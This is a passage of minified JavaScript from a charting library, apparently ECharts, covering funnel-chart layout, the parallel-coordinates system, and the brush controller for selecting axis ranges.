n=this.childAt(0),o=t.hostModel,a=t.getItemModel(e),r=t.getItemLayout(e),s=t.getItemModel(e).get(dw);s=null==s?1:s,n.useStyle({}),i?(n.setShape({points:r.points}),n.setStyle({opacity:0}),Us(n,{style:{opacity:s}},o,e)):Zs(n,{style:{opacity:s},shape:{points:r.points}},o,e);var l=a.getModel("itemStyle"),u=t.getItemVisual(e,"color");n.setStyle(_({lineJoin:"round",fill:u},l.getItemStyle(["opacity"]))),n.hoverStyle=l.getModel("emphasis").getItemStyle(),this._updateLabel(t,e),Ls(this)},cw._updateLabel=function(t,e){var i=this.childAt(1),n=this.childAt(2),o=t.hostModel,a=t.getItemModel(e),r=t.getItemLayout(e).label,s=t.getItemVisual(e,"color");Zs(i,{shape:{points:r.linePoints||r.linePoints}},o,e),Zs(n,{style:{x:r.x,y:r.y}},o,e),n.attr({rotation:r.rotation,origin:[r.x,r.y],z2:10});var l=a.getModel("label"),u=a.getModel("emphasis.label"),h=a.getModel("labelLine"),c=a.getModel("emphasis.labelLine");s=t.getItemVisual(e,"color"),Os(n.style,n.hoverStyle={},l,u,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:t.getName(e),autoColor:s,useInsideStyle:!!r.inside},{textAlign:r.textAlign,textVerticalAlign:r.verticalAlign}),n.ignore=n.normalIgnore=!l.get("show"),n.hoverIgnore=!u.get("show"),i.ignore=i.normalIgnore=!h.get("show"),i.hoverIgnore=!c.get("show"),i.setStyle({stroke:s}),i.setStyle(h.getModel("lineStyle").getLineStyle()),i.hoverStyle=c.getModel("lineStyle").getLineStyle()},M(hw,bi),Yh.extend({type:"funnel",render:function(t,e,i){var n=t.getData(),o=this._data,a=this.group;n.diff(o).add((function(t){var e=new hw(n,t);n.setItemGraphicEl(t,e),a.add(e)})).update((function(t,e){var i=o.getItemGraphicEl(e);i.updateData(n,t),a.add(i),n.setItemGraphicEl(t,i)})).remove((function(t){var e=o.getItemGraphicEl(t);a.remove(e)})).execute(),this._data=n},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}}),qd(wv("funnel")),Yd((function(t,e,i){t.eachSeriesByType("funnel",(function(t){var i=t.getData(),n=i.mapDimension("value"),o=t.get("sort"),a=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),r=function(t,e){for(var i=t.mapDimension("value"),n=t.mapArray(i,(function(t){return t})),o=[],a="ascending"===e,r=0,s=t.count();r<s;r++)o[r]=r;return"function"==typeof e?o.sort(e):"none"!==e&&o.sort((function(t,e){return a?n[t]-n[e]:n[e]-n[t]})),o}(i,o),s=t.get("orient"),l=a.width,u=a.height,h=a.x,c=a.y,d="horizontal"===s?[pl(t.get("minSize"),u),pl(t.get("maxSize"),u)]:[pl(t.get("minSize"),l),pl(t.get("maxSize"),l)],f=i.getDataExtent(n),p=t.get("min"),g=t.get("max");function m(t,e){if("horizontal"===s){var o,a=fl(i.get(n,t)||0,[p,g],d,!0);switch(v){case"top":o=c;break;case"center":o=c+(u-a)/2;break;case"bottom":o=c+(u-a)}return[[e,o],[e,o+a]]}var r,f=fl(i.get(n,t)||0,[p,g],d,!0);switch(v){case"left":r=h;break;case"center":r=h+(l-f)/2;break;case"right":r=h+l-f}return[[r,e],[r+f,e]]}null==p&&(p=Math.min(f[0],0)),null==g&&(g=f[1]);var v=t.get("funnelAlign"),y=t.get("gap"),x=(("horizontal"===s?l:u)-y*(i.count()-1))/i.count();"ascending"===o&&(x=-x,y=-y,"horizontal"===s?h+=l:c+=u,r=r.reverse());for(var _=0;_<r.length;_++){var w=r[_],b=r[_+1],S=i.getItemModel(w);if("horizontal"===s){var M=S.get("itemStyle.width");null==M?M=x:(M=pl(M,l),"ascending"===o&&(M=-M));var I=m(w,h),T=m(b,h+M);h+=M+y,i.setItemLayout(w,{points:I.concat(T.slice().reverse())})}else{var A=S.get("itemStyle.height");null==A?A=x:(A=pl(A,u),"ascending"===o&&(A=-A)),I=m(w,"horizontal"===s?h:c),T=m(b,"horizontal"===s?h+M:c+A),c+=A+y,i.setItemLayout(w,{points:I.concat(T.slice().reverse())})}}!function(t){t.each((function(e){var i,n,o,a,r=t.getItemModel(e),s=r.getModel("label").get("position"),l=r.get("orient"),u=r.getModel("labelLine"),h=t.getItemLayout(e),c=h.points,d="inner"===s||"inside"===s||"center"===s||"insideLeft"===s||"insideRight"===s;if(d)i="insideLeft"===s?(n=(c[0][0]+c[3][0])/2+5,o=(c[0][1]+c[3][1])/2,"left"):"insideRight"===s?(n=(c[1][0]+c[2][0])/2-5,o=(c[1][1]+c[2][1])/2,"right"):(n=(c[0][0]+c[1][0]+c[2][0]+c[3][0])/4,o=(c[0][1]+c[1][1]+c[2][1]+c[3][1])/4,"center"),a=[[n,o],[n,o]];else{var f,p,g,m,v=u.get("length");i="left"===s?(p=(c[3][1]+c[0][1])/2,n=(g=(f=(c[3][0]+c[0][0])/2)-v)-5,"right"):"right"===s?(p=(c[1][1]+c[2][1])/2,n=(g=(f=(c[1][0]+c[2][0])/2)+v)+5,"left"):"top"===s?(f=(c[3][0]+c[0][0])/2,o=(m=(p=(c[3][1]+c[0][1])/2)-v)-5,"center"):"bottom"===s?(f=(c[1][0]+c[2][0])/2,o=(m=(p=(c[1][1]+c[2][1])/2)+v)+5,"center"):"rightTop"===s?(f="horizontal"===l?c[3][0]:c[1][0],p="horizontal"===l?c[3][1]:c[1][1],"horizontal"===l?(o=(m=p-v)-5,"center"):(n=(g=f+v)+5,"top")):"rightBottom"===s?(f=c[2][0],p=c[2][1],"horizontal"===l?(o=(m=p+v)+5,"center"):(n=(g=f+v)+5,"bottom")):"leftTop"===s?(f=c[0][0],p="horizontal"===l?c[0][1]:c[1][1],"horizontal"===l?(o=(m=p-v)-5,"center"):(n=(g=f-v)-5,"right")):"leftBottom"===s?(f="horizontal"===l?c[1][0]:c[3][0],p="horizontal"===l?c[1][1]:c[2][1],"horizontal"===l?(o=(m=p+v)+5,"center"):(n=(g=f-v)-5,"right")):(f=(c[1][0]+c[2][0])/2,p=(c[1][1]+c[2][1])/2,"horizontal"===l?(o=(m=p+v)+5,"center"):(n=(g=f+v)+5,"left")),"horizontal"===l?n=g=f:o=m=p,a=[[f,p],[g,m]]}h.label={linePoints:a,x:n,y:o,verticalAlign:"middle",textAlign:i,inside:d}}))}(i)}))})),Ud(Av("funnel")),fw.prototype={constructor:fw,model:null,isHorizontal:function(){return"horizontal"!==this.coordinateSystem.getModel().get("layout")}},M(fw,sg);var vw=A,yw=Math.min,xw=Math.max,_w=Math.floor,ww=Math.ceil,bw=gl,Sw=Math.PI;function Mw(t,e,i){this._axesMap=Q(),this._axesLayout={},this.dimensions=t.dimensions,this._model=t,this._init(t,e,i)}function Iw(t,e){return yw(xw(t,e[0]),e[1])}Mw.prototype={type:"parallel",constructor:Mw,_init:function(t,e,i){var n=t.parallelAxisIndex;vw(t.dimensions,(function(t,i){var o=n[i],a=e.getComponent("parallelAxis",o),r=this._axesMap.set(t,new fw(t,Pp(a),[0,0],a.get("type"),o));r.onBand="category"===r.type&&a.get("boundaryGap"),r.inverse=a.get("inverse"),(a.axis=r).model=a,r.coordinateSystem=a.coordinateSystem=this}),this)},update:function(t,e){this._updateAxesFromSeries(this._model,t)},containPoint:function(t){var e=this._makeLayoutInfo(),i=e.axisBase,n=e.layoutBase,o=e.pixelDimIndex,a=t[1-o],r=t[o];return i<=a&&a<=i+e.axisLength&&n<=r&&r<=n+e.layoutLength},getModel:function(){return this._model},_updateAxesFromSeries:function(t,e){e.eachSeries((function(i){if(t.contains(i,e)){var n=i.getData();vw(this.dimensions,(function(t){var e=this._axesMap.get(t);e.scale.unionExtentFromData(n,n.mapDimension(t)),kp(e.scale,e.model)}),this)}}),this)},resize:function(t,e){this._rect=tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()}),this._layoutAxes()},getRect:function(){return this._rect},_makeLayoutInfo:function(){var t,e=this._model,i=this._rect,n=["x","y"],o=["width","height"],a=e.get("layout"),r="horizontal"===a?0:1,s=i[o[r]],l=[0,s],u=this.dimensions.length,h=Iw(e.get("axisExpandWidth"),l),c=Iw(e.get("axisExpandCount")||0,[0,u]),d=e.get("axisExpandable")&&3<u&&c<u&&1<c&&0<h&&0<s,f=e.get("axisExpandWindow");f?(t=Iw(f[1]-f[0],l),f[1]=f[0]+t):(t=Iw(h*(c-1),l),(f=[h*(e.get("axisExpandCenter")||_w(u/2))-t/2])[1]=f[0]+t);var p=(s-t)/(u-c);p<3&&(p=0);var g=[_w(bw(f[0]/h,1))+1,ww(bw(f[1]/h,1))-1];return{layout:a,pixelDimIndex:r,layoutBase:i[n[r]],layoutLength:s,axisBase:i[n[1-r]],axisLength:i[o[1-r]],axisExpandable:d,axisExpandWidth:h,axisCollapseWidth:p,axisExpandWindow:f,axisCount:u,winInnerIndices:g,axisExpandWindow0Pos:p/h*f[0]}},_layoutAxes:function(){var t=this._rect,e=this._axesMap,i=this.dimensions,n=this._makeLayoutInfo(),o=n.layout;e.each((function(t){var e=[0,n.axisLength],i=t.inverse?1:0;t.setExtent(e[i],e[1-i])})),vw(i,(function(e,i){var a=(n.axisExpandable?function(t,e){var i,n,o=e.axisExpandWidth,a=e.axisCollapseWidth,r=e.winInnerIndices,s=a,l=!1;return t<r[0]?(i=t*a,n=a):t<=r[1]?(i=e.axisExpandWindow0Pos+t*o-e.axisExpandWindow[0],s=o,l=!0):(i=e.layoutLength-(e.axisCount-1-t)*a,n=a),{position:i,axisNameAvailableWidth:s,axisLabelShow:l,nameTruncateMaxWidth:n}}:function(t,e){var i=e.layoutLength/(e.axisCount-1);return{position:i*t,axisNameAvailableWidth:i,axisLabelShow:!0}})(i,n),r={horizontal:{x:a.position,y:n.axisLength},vertical:{x:0,y:a.position}},s=[r[o].x+t.x,r[o].y+t.y],l={horizontal:Sw/2,vertical:0}[o],u=ie();se(u,u,l),re(u,u,s),this._axesLayout[e]={position:s,rotation:l,transform:u,axisNameAvailableWidth:a.axisNameAvailableWidth,axisLabelShow:a.axisLabelShow,nameTruncateMaxWidth:a.nameTruncateMaxWidth,tickDirection:1,labelDirection:1}}),this)},getAxis:function(t){return this._axesMap.get(t)},dataToPoint:function(t,e){return this.axisCoordToPoint(this._axesMap.get(e).dataToCoord(t),e)},eachActiveState:function(t,e,i,n){null==i&&(i=0),null==n&&(n=t.count());var o=this._axesMap,a=this.dimensions,r=[],s=[];A(a,(function(e){r.push(t.mapDimension(e)),s.push(o.get(e).model)}));for(var l=this.hasAxisBrushed(),u=i;u<n;u++){var h;if(l){h="active";for(var c=t.getValues(r,u),d=0,f=a.length;d<f;d++)if("inactive"===s[d].getActiveState(c[d])){h="inactive";break}}else h="normal";e(h,u)}},hasAxisBrushed:function(){for(var t=this.dimensions,e=this._axesMap,i=!1,n=0,o=t.length;n<o;n++)"normal"!==e.get(t[n]).model.getActiveState()&&(i=!0);return i},axisCoordToPoint:function(t,e){return js([t,0],this._axesLayout[e].transform)},getAxisLayout:function(t){return m(this._axesLayout[t])},getSlidedAxisExpandWindow:function(t){var e=this._makeLayoutInfo(),i=e.pixelDimIndex,n=e.axisExpandWindow.slice(),o=n[1]-n[0],a=[0,e.axisExpandWidth*(e.axisCount-1)];if(!this.containPoint(t))return{behavior:"none",axisExpandWindow:n};var r,s=t[i]-e.layoutBase-e.axisExpandWindow0Pos,l="slide",u=e.axisCollapseWidth,h=this._model.get("axisExpandSlideTriggerArea"),c=null!=h[0];return u?(c&&u&&s<o*h[0]?(l="jump",r=s-o*h[2]):c&&u&&s>o*(1-h[0])?(l="jump",r=s-o*(1-h[2])):0<=(r=s-o*h[1])&&(r=s-o*(1-h[1]))<=0&&(r=0),(r*=e.axisExpandWidth/u)?pw(r,n,a,"all"):l="none"):((n=[xw(0,a[1]*s/(o=n[1]-n[0])-o/2)])[1]=yw(a[1],n[0]+o),n[0]=n[1]-o),{axisExpandWindow:n,behavior:l}}},Eu.register("parallel",{create:function(t,e){var i=[];return t.eachComponent("parallel",(function(n,o){var a=new Mw(n,t,e);a.name="parallel_"+o,a.resize(n,e),(n.coordinateSystem=a).model=n,i.push(a)})),t.eachSeries((function(e){if("parallel"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"parallel",index:e.get("parallelIndex"),id:e.get("parallelId")})[0];e.coordinateSystem=i.coordinateSystem}})),i}});var Tw=uu.extend({type:"baseParallelAxis",axis:null,activeIntervals:[],getAreaSelectStyle:function(){return Ko([["fill","color"],["lineWidth","borderWidth"],["stroke","borderColor"],["width","width"],["opacity","opacity"]])(this.getModel("areaSelectStyle"))},setActiveIntervals:function(t){var e=this.activeIntervals=m(t);if(e)for(var i=e.length-1;0<=i;i--)ml(e[i])},getActiveState:function(t){var e=this.activeIntervals;if(!e.length)return"normal";if(null==t||isNaN(t))return"inactive";if(1===e.length){var i=e[0];if(i[0]<=t&&t<=i[1])return"active"}else for(var n=0,o=e.length;n<o;n++)if(e[n][0]<=t&&t<=e[n][1])return"active";return"inactive"}});v(Tw.prototype,Ep),rm("parallel",Tw,(function(t,e){return e.type||(e.data?"category":"value")}),{type:"value",dim:null,areaSelectStyle:{width:20,borderWidth:1,borderColor:"rgba(160,197,232)",color:"rgba(160,197,232)",opacity:.3},realtime:!0,z:10}),uu.extend({type:"parallel",dependencies:["parallelAxis"],coordinateSystem:null,dimensions:null,parallelAxisIndex:null,layoutMode:"box",defaultOption:{zlevel:0,z:0,left:80,top:60,right:80,bottom:60,layout:"horizontal",axisExpandable:!1,axisExpandCenter:null,axisExpandCount:0,axisExpandWidth:50,axisExpandRate:17,axisExpandDebounce:50,axisExpandSlideTriggerArea:[-.15,.05,.4],axisExpandTriggerOn:"click",parallelAxisDefault:null},init:function(){uu.prototype.init.apply(this,arguments),this.mergeOption({})},mergeOption:function(t){t&&v(this.option,t,!0),this._initDimensions()},contains:function(t,e){var i=t.get("parallelIndex");return null!=i&&e.getComponent("parallel",i)===this},setAxisExpand:function(t){A(["axisExpandable","axisExpandCenter","axisExpandCount","axisExpandWidth","axisExpandWindow"],(function(e){t.hasOwnProperty(e)&&(this.option[e]=t[e])}),this)},_initDimensions:function(){var t=this.dimensions=[],e=this.parallelAxisIndex=[];A(L(this.dependentModels.parallelAxis,(function(t){return(t.get("parallelIndex")||0)===this.componentIndex}),this),(function(i){t.push("dim"+i.get("dim")),e.push(i.componentIndex)}))}}),Xd({type:"axisAreaSelect",event:"axisAreaSelected"},(function(t,e){e.eachComponent({mainType:"parallelAxis",query:t},(function(e){e.axis.model.setActiveIntervals(t.intervals)}))})),Xd("parallelAxisExpand",(function(t,e){e.eachComponent({mainType:"parallel",query:t},(function(e){e.setAxisExpand(t)}))}));var Aw=N,Dw=A,Cw=D,Lw=Math.min,kw=Math.max,Pw=Math.pow,Nw={w:[0,0],e:[0,1],n:[1,0],s:[1,1]},Ow={w:"ew",e:"ew",n:"ns",s:"ns",ne:"nesw",sw:"nesw",nw:"nwse",se:"nwse"},Rw={brushStyle:{lineWidth:2,stroke:"rgba(0,0,0,0.3)",fill:"rgba(0,0,0,0.1)"},transformable:!0,brushMode:"single",removeOnClick:!1},zw=0;function Ew(t){At.call(this),this._zr=t,this.group=new bi,this._track=[],this._covers=[],this._uid="brushController_"+zw++,this._handlers={},Dw(ub,(function(t,e){this._handlers[e]=P(t,this)}),this)}function Bw(t,e){var i=cb[e.brushType].createCover(t,e);return i.__brushOption=e,Fw(i,e),t.group.add(i),i}function Vw(t,e){var i=Hw(e);return i.endCreating&&(i.endCreating(t,e),Fw(e,e.__brushOption)),e}function Gw(t,e){var i=e.__brushOption;Hw(e).updateCoverShape(t,e,i.range,i)}function Fw(t,e){var i=e.z;null==i&&(i=1e4),t.traverse((function(t){t.z=i,t.z2=i}))}function Ww(t,e){Hw(e).updateCommon(t,e),Gw(t,e)}function Hw(t){return cb[t.__brushOption.brushType]}function Zw(t,e,i){var n,o=t._panels;if(!o)return!0;var a=t._transform;return Dw(o,(function(t){t.isTargetByCursor(e,i,a)&&(n=t)})),n}function Uw(t,e){var i=t._panels;if(!i)return!0;var n=e.__brushOption.panelId;return null==n||i[n]}function Xw(t){var e=t._covers,i=e.length;return Dw(e,(function(e){t.group.remove(e)}),t),e.length=0,!!i}function jw(t,e){var i=Cw(t._covers,(function(t){var e=t.__brushOption,i=m(e.range);return{brushType:e.brushType,panelId:e.panelId,range:i}}));t.trigger("brush",i,{isEnd:!!e.isEnd,removeOnClick:!!e.removeOnClick})}function Yw(t){var e=t.length-1;return e<0&&(e=0),[t[0],t[e]]}function qw(t,e,i,n){var o=new bi;return o.add(new Fr({name:"main",style:Qw(i),silent:!0,draggable:!0,cursor:"move",drift:Aw(t,e,o,"nswe"),ondragend:Aw(jw,e,{isEnd:!0})})),Dw(n,(function(i){o.add(new Fr({name:i,style:{opacity:0},draggable:!0,silent:!0,invisible:!0,drift:Aw(t,e,o,i),ondragend:Aw(jw,e,{isEnd:!0})}))})),o}function Kw(t,e,i,n){var o=n.brushStyle.lineWidth||0,a=kw(o,6),r=i[0][0],s=i[1][0],l=r-o/2,u=s-o/2,h=i[0][1],c=i[1][1],d=h-a+o/2,f=c-a+o/2,p=h-r,g=c-s,m=p+o,v=g+o;Jw(t,e,"main",r,s,p,g),n.transformable&&(Jw(t,e,"w",l,u,a,v),Jw(t,e,"e",d,u,a,v),Jw(t,e,"n",l,u,m,a),Jw(t,e,"s",l,f,m,a),Jw(t,e,"nw",l,u,a,a),Jw(t,e,"ne",d,u,a,a),Jw(t,e,"sw",l,f,a,a),Jw(t,e,"se",d,f,a,a))}function $w(t,e){var i=e.__brushOption,n=i.transformable,o=e.childAt(0);o.useStyle(Qw(i)),o.attr({silent:!n,cursor:n?"move":"default"}),Dw(["w","e","n","s","se","sw","ne","nw"],(function(i){var o=e.childOfName(i),a=function t(e,i){return 1<i.length?("e"!==(n=[t(e,(i=i.split(""))[0]),t(e,i[1])])[0]&&"w"!==n[0]||n.reverse(),n.join("")):{left:"w",right:"e",top:"n",bottom:"s"}[n=Ys({w:"left",e:"right",n:"top",s:"bottom"}[i],Xs(e.group))];var n}(t,i);o&&o.attr({silent:!n,invisible:!n,cursor:n?Ow[a]+"-resize":null})}))}function Jw(t,e,i,n,o,a,r){var s=e.childOfName(i);s&&s.setShape(function(t){var e=Lw(t[0][0],t[1][0]),i=Lw(t[0][1],t[1][1]);return{x:e,y:i,width:kw(t[0][0],t[1][0])-e,height:kw(t[0][1],t[1][1])-i}}(ob(t,e,[[n,o],[n+a,o+r]])))}function Qw(t){return _({strokeNoScale:!0},t.brushStyle)}function tb(t,e,i,n){var o=[Lw(t,i),Lw(e,n)],a=[kw(t,i),kw(e,n)];return[[o[0],a[0]],[o[1],a[1]]]}function eb(t,e,i,n,o,a,r,s){var l=n.__brushOption,u=t(l.range),h=nb(i,a,r);Dw(o.split(""),(function(t){var e=Nw[t];u[e[0]][e[1]]+=h[e[0]]})),l.range=e(tb(u[0][0],u[1][0],u[0][1],u[1][1])),Ww(i,n),jw(i,{isEnd:!1})}function ib(t,e,i,n,o){var a=e.__brushOption.range,r=nb(t,i,n);Dw(a,(function(t){t[0]+=r[0],t[1]+=r[1]})),Ww(t,e),jw(t,{isEnd:!1})}function nb(t,e,i){var n=t.group,o=n.transformCoordToLocal(e,i),a=n.transformCoordToLocal(0,0);return[o[0]-a[0],o[1]-a[1]]}function ob(t,e,i){var n=Uw(t,e);return n&&!0!==n?n.clipPath(i,t._transform):m(i)}function ab(t){var e=t.event;e.preventDefault&&e.preventDefault()}function rb(t,e,i){return t.childOfName("main").contain(e,i)}function sb(t,e,i,n){var o,a=t._creatingCover,r=t._creatingPanel,s=t._brushOption;if(t._track.push(i.slice()),function(t){var e=t._track;if(!e.length)return!1;var i=e[e.length-1],n=e[0],o=i[0]-n[0],a=i[1]-n[1];return 6<Pw(o*o+a*a,.5)}(t)||a){if(r&&!a){"single"===s.brushMode&&Xw(t);var l=m(s);l.brushType=lb(l.brushType,r),l.panelId=!0===r?null:r.panelId,a=t._creatingCover=Bw(t,l),t._covers.push(a)}if(a){var u=cb[lb(t._brushType,r)];a.__brushOption.range=u.getCreatingRange(ob(t,a,t._track)),n&&(Vw(t,a),u.updateCommon(t,a)),Gw(t,a),o={isEnd:n}}}else n&&"single"===s.brushMode&&s.removeOnClick&&Zw(t,e,i)&&Xw(t)&&(o={isEnd:n,removeOnClick:!0});return o}function lb(t,e){return"auto"===t?e.defaultBrushType:t}Ew.prototype={constructor:Ew,enableBrush:function(t){return this._brushType&&function(t){var e=t._zr;(function(t,e,i){var n=iy(t);n[e]===i&&(n[e]=null)})(e,"globalPan",t._uid),function(t,e){Dw(e,(function(e,i){t.off(i,e)}))}(e,t._handlers),t._brushType=t._brushOption=null}(this),t.brushType&&function(t,e){var i=t._zr;t._enableGlobalPan||function(t,e,i){iy(t).globalPan=i}(i,0,t._uid),function(t,e){Dw(e,(function(e,i){t.on(i,e)}))}(i,t._handlers),t._brushType=e.brushType,t._brushOption=v(m(Rw),e,!0)}(this,t),this},setPanels:function(t){if(t&&t.length){var e=this._panels={};A(t,(function(t){e[t.panelId]=m(t)}))}else this._panels=null;return this},mount:function(t){this._enableGlobalPan=(t=t||{}).enableGlobalPan;var e=this.group;return this._zr.add(e),e.attr({position:t.position||[0,0],rotation:t.rotation||0,scale:t.scale||[1,1]}),this._transform=e.getLocalTransform(),this},eachCover:function(t,e){Dw(this._covers,t,e)},updateCovers:function(t){t=D(t,(function(t){return v(m(Rw),t,!0)}));var e=this._covers,i=this._covers=[],n=this,o=this._creatingCover;return new of(e,t,(function(t,e){return a(t.__brushOption,e)}),a).add(r).update(r).remove((function(t){e[t]!==o&&n.group.remove(e[t])})).execute(),this;function a(t,e){return(null!=t.id?t.id:"\0-brush-index-"+e)+"-"+t.brushType}function r(a,r){var s=t[a];if(null!=r&&e[r]===o)i[a]=e[r];else{var l=i[a]=null!=r?(e[r].__brushOption=s,e[r]):Vw(n,Bw(n,s));Ww(n,l)}}},unmount:function(){return this.enableBrush(!1),Xw(this),this._zr.remove(this.group),this},dispose:function(){this.unmount(),this.off()}},I(Ew,At);var ub={mousedown:function(t){if(this._dragging)hb(this,t);else if(!t.target||!t.target.draggable){ab(t);var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);this._creatingCover=null,(this._creatingPanel=Zw(this,t,e))&&(this._dragging=!0,this._track=[e.slice()])}},mousemove:function(t){var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);if(function(t,e,i){if(t._brushType&&!function(t,e,i){var n=t._zr;return e<0||e>n.getWidth()||void 0>n.getHeight()}(t,e)){var n=t._zr,o=t._covers,a=Zw(t,e,i);if(!t._dragging)for(var r=0;r<o.length;r++){var s=o[r].__brushOption;if(a&&(!0===a||s.panelId===a.panelId)&&cb[s.brushType].contain(o[r],i[0],i[1]))return}a&&n.setCursorStyle("crosshair")}}(this,t,e),this._dragging){ab(t);var i=sb(this,t,e,!1);i&&jw(this,i)}},mouseup:function(t){hb(this,t)}};function hb(t,e){if(t._dragging){ab(e);var i=t.group.transformCoordToLocal(e.offsetX,e.offsetY),n=sb(t,e,i,!0);t._dragging=!1,t._track=[],t._creatingCover=null,n&&jw(t,n)}}var cb={lineX:db(0),lineY:db(1),rect:{createCover:function(t,e){return qw(Aw(eb,(function(t){return t}),(function(t){return t})),t,e,["w","e","n","s","se","sw","ne","nw"])},getCreatingRange:function(t){var e=Yw(t);return tb(e[1][0],e[1][1],e[0][0],e[0][1])},updateCoverShape:function(t,e,i,n){Kw(t,e,i,n)},updateCommon:$w,contain:rb},polygon:{createCover:function(t,e){var i=new bi;return i.add(new Rr({name:"main",style:Qw(e),silent:!0})),i},getCreatingRange:function(t){return t},endCreating:function(t,e){e.remove(e.childAt(0)),e.add(new Or({name:"main",draggable:!0,drift:Aw(ib,t,e),ondragend:Aw(jw,t,{isEnd:!0})}))},updateCoverShape:function(t,e,i,n){e.childAt(0).setShape({points:ob(t,e,i)})},updateCommon:$w,contain:rb}};function db(t){return{createCover:function(e,i){return qw(Aw(eb,(function(e){var i=[e,[0,100]];return t&&i.reverse(),i}),(function(e){return e[t]})),e,i,[["w","e"],["n","s"]][t])},getCreatingRange:function(e){var i=Yw(e);return[Lw(i[0][t],i[1][t]),kw(i[0][t],i[1][t])]},updateCoverShape:function(e,i,n,o){var a,r=Uw(e,i);if(!0!==r&&r.getLinearBrushOtherExtent)a=r.getLinearBrushOtherExtent(t,e._transform);else{var s=e._zr;a=[0,[s.getWidth(),s.getHeight()][1-t]]}var l=[n,a];t&&l.reverse(),Kw(e,i,l,o)},updateCommon:$w,contain:rb}}function fb(t){return t=mb(t),function(e,i){return Ks(e,t)}}function pb(t,e){return t=mb(t),function(i){var n=null!=e?e:i,o=n?t.x:t.y;return[o,o+((n?t.width:t.height)||0)]}}function gb(t,e,i){return t=mb(t),function(n,o,a){return t.contain(o[0],o[1])&&!gy(n,e,i)}}function mb(t){return wi.create(t)}var vb=["axisLine","axisTickLabel","axisName"],yb=Qd({type:"parallelAxis",init:function(t,e){yb.superApply(this,"init",arguments),(this._brushController=new Ew(e.getZr())).on("brush",P(this._onBrush,this))},render:function(t,e,i,n){if(!function(t,e,i){return i&&"axisAreaSelect"===i.type&&e.findComponents({mainType:"parallelAxis",query:i})[0]===t}(t,e,n)){this.axisModel=t,this.api=i,this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new bi,this.group.add(this._axisGroup),t.get("show")){var a=function(t,e){return e.getComponent("parallel",t.get("parallelIndex"))}(t,e),r=a.coordinateSystem,s=t.getAreaSelectStyle(),l=s.width,u=x({strokeContainThreshold:l},r.getAxisLayout(t.axis.dim)),h=new xm(t,u);A(vb,h.add,h),this._axisGroup.add(h.getGroup()),this._refreshBrushController(u,s,t,a,l,i),qs(o,this._axisGroup,n&&!1===n.animation?null:t)}}},_refreshBrushController:function(t,e,i,n,o,a){var r=i.axis.getExtent(),s=r[1]-r[0],l=Math.min(30,.1*Math.abs(s)),u=wi.create({x:r[0],y:-o/2,width:s,height:o});u.x-=l,u.width+=2*l,this._brushController.mount({enableGlobalPan:!0,rotation:t.rotation,position:t.position}).setPanels([{panelId:"pl",clipPath:fb(u),isTargetByCursor:gb(u,a,n),getLinearBrushOtherExtent:pb(u,0)}]).enableBrush({brushType:"lineX",brushStyle:e,removeOnClick:!0}).updateCovers(function(t){var e=t.axis;return D(t.activeIntervals,(function(t){return{brushType:"lineX",panelId:"pl",range:[e.dataToCoord(t[0],!0),e.dataToCoord(t[1],!0)]}}))}(i))},_onBrush:function(t,e){var i=this.axisModel,n=i.axis,o=D(t,(function(t){return[n.coordToData(t.range[0],!0),n.coordToData(t.range[1],!0)]}));!i.option.realtime!==e.isEnd&&!e.removeOnClick||this.api.dispatchAction({type:"axisAreaSelect",parallelAxisId:i.id,intervals:o})},dispose:function(){this._brushController.dispose()}});Qd({type:"parallel",render:function(t,e,i){this._model=t,this._api=i,this._handlers||(this._handlers={},A(xb,(function(t,e){i.getZr().on(e,this._handlers[e]=P(t,this))}),this)),ac(this,"_throttledDispatchExpand",t.get("axisExpandRate"),"fixRate")},dispose:function(t,e){A(this._handlers,(function(t,i){e.getZr().off(i,t)})),this._handlers=null},_throttledDispatchExpand:function(t){this._dispatchExpand(t)},_dispatchExpand:function(t){t&&this._api.dispatchAction(x({type:"parallelAxisExpand"},t))}});var xb={mousedown:function(t){_b(this,"click")&&(this._mouseDownPoint=[t.offsetX,t.offsetY])},mouseup:function(t){var e=this._mouseDownPoint;if(_b(this,"click")&&e){var i=[t.offsetX,t.offsetY];if(5<Math.pow(e[0]-i[0],2)+Math.pow(e[1]-i[1],2))return;var n=this._model.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]);"none"!==n.behavior&&this._dispatchExpand({axisExpandWindow:n.axisExpandWindow})}this._mouseDownPoint=null},mousemove:function(t){if(!this._mouseDownPoint&&_b(this,"mousemove")){var e=this._model,i=e.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]),n=i.behavior;"jump"===n&&this._throttledDispatchExpand.debounceNextCall(e.get("axisExpandDebounce")),this._throttledDispatchExpand("none"===n?null:{axisExpandWindow:i.axisExpandWindow,animation:"jump"===n&&null})}}};function _b(t,e){var i=t._model;return i.get("axisExpandable")&&i.get("axisExpandTriggerOn")===e}function wb(t,e,i,n){for(var o,a=[],r=0;r<i.length;r++){var s=i[r],l=t.get(t.mapDimension(s),e);o=l,("category"===n.getAxis(s).type?null==o:null==o||isNaN(o))||a.push(n.dataToPoint(l,s))}return a}function bb(t,e,i,n,o){var a=wb(t,i,n,o),r=new Rr({shape:{points:a},silent:!0,z2:10});return e.add(r),t.setItemGraphicEl(i,r),r}function Sb(t){var e=t.get("smooth",!0);return!0===e&&(e=.3),{lineStyle:t.getModel("lineStyle").getLineStyle(),smooth:null!=e?e:.3}}function Mb(t,e,i,n){var o=n.lineStyle;e.hasItemOption&&(o=e.getItemModel(i).getModel("lineStyle").getLineStyle()),t.useStyle(o);var a=t.style;a.fill=null,a.stroke=e.getItemVisual(i,"color"),a.opacity=e.getItemVisual(i,"opacity"),n.smooth&&(t.shape.smooth=n.smooth)}Zd((function(t){!function(t){if(!t.parallel){var e=!1;A(t.series,(function(t){t&&"parallel"===t.type&&(e=!0)})),e&&(t.parallel=[{}])}}(t),function(t){A(To(t.parallelAxis),(function(e){if(E(e)){var i=e.parallelIndex||0,n=To(t.parallel)[i];n&&n.parallelAxisDefault&&v(e,n.parallelAxisDefault,!1)}}))}(t)})),Rh.extend({type:"series.parallel",dependencies:["parallel"],visualColorAccessPath:"lineStyle.color",getInitialData:function(t,e){var i=this.getSource();return function(t,e){if(!t.encodeDefine){var 